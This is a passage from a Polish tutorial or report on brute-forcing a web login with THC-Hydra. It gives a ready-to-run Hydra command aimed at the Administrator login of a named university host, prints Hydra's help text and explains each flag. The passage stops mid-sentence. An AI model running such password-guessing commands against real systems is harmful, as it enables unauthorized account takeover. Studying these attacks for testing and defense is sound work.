 II. Przygotowanie ataku

Posiadając już informacje o metodzie uwierzytelniania oraz przesyłania poświadczeń do serwera HTTP przeszedłem do konfiguracji THC-Hydra. Dokumentacja dostępna jest pod hydra -h lub na http://freeworld.thc.org/thc-hydra/README. Korzystając z niej ustaliłem następującą konfigurację uruchomieniową programu:

hydra -v -f -w 5 -l Administrator -P polski.txt www.wcy.wat.edu.pl http-post-form '/administrator/index.php:usrname=^USER^&pass=^PASS^&submit=WEJD%AF:Niepoprawna'

Listing 2. Konfiguracja uruchomieniowa narzędzia THC-Hydra

Opis wykorzystanych przeze mnie parametrów postaram się opisać na podstawie instrukcji użycia wyświetlanej po wywołaniu programu hydra z parametrem –h.

Hydra v5.7 [http://www.thc.org] (c) 2010 by van Hauser / THC <vh@thc.org>

Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e ns]
[-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-f] [-s PORT] [-S] [-vV]
server service [OPT]

Options:
-R restore a previous aborted/crashed session
-s PORT if the service is on a different default port, define it here
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-e ns additional checks, "n" for null password, "s" try login as pass
-C FILE colon seperated "login:pass" format, instead of -L/-P options
-M FILE server list for parallel attacks, one entry per line
-o FILE write found login/password pairs to FILE instead of stdout
-f exit after the first found login/password pair (per host if -M)
-t TASKS run TASKS number of connects in parallel (default: 16)
-w TIME defines the max wait time in seconds for responses (default: 30)
-v / -V verbose mode / show login+pass combination for each attempt
server the target server (use either this OR the -M option)
service the service to crack. Supported protocols: telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http[s]-{head|get} http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3 mssql mysql oracle-listener postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh2 smtp-auth[-ntlm] pcanywhere teamspeak sip vmauthd firebird ncp
OPT some service modules need special input (see README!)

Use HYDRA_PROXY_HTTP/HYDRA_PROXY_CONNECT and HYDRA_PROXY_AUTH env for a proxy.
Hydra is a tool to guess/crack valid login/password pairs - use allowed only
for legal purposes! If used commercially, tool name, version and web address
must be mentioned in the report. Find the newest version at http://www.thc.org

Listing 3. Help programu THC-Hydra.

• Za pomocą parametru –l przekazałem do programu ustaloną wcześniej nazwę użytkownika ^USER^,
• -P – plik ze słownikiem haseł do wykonywanych prób logowania,
• -f - oznaczyłem na zielono, aby podkreślić użyteczność w/w parametru. Jeśli program znajdzie pasującą kombinację, kończy działanie i wyświetla prawidłową parę na standardowym wyjściu,
• -v/-V – użyłem obu parametrów w dwóch turach ataku. Pierwszy parametr obliguje THC-Hydra do wyświetlania użytych par (loginu i hasła) podczas pracy. Drugi parametr jest dużo bardziej „gadatliwy” ponieważ wyświetla nagłówek HTTP oraz całą zawartość kodu przekazywanego przez serwer WWW.
• http-post-form – Na listingu 1 formularz w tagu <form> zdefiniowano atrybut metod=”post”, który wskazuje, że metodą przekazywania danych jest POST. Zdefiniowałem tutaj także ciąg zapytania do serwera, który składa się z adresu URL wraz ze zmiennymi POST (patrz Rys. 2) oraz po ostatnim dwukropku zdefiniowałem

Atak brute-force przy użyciu THC-Hydra | 4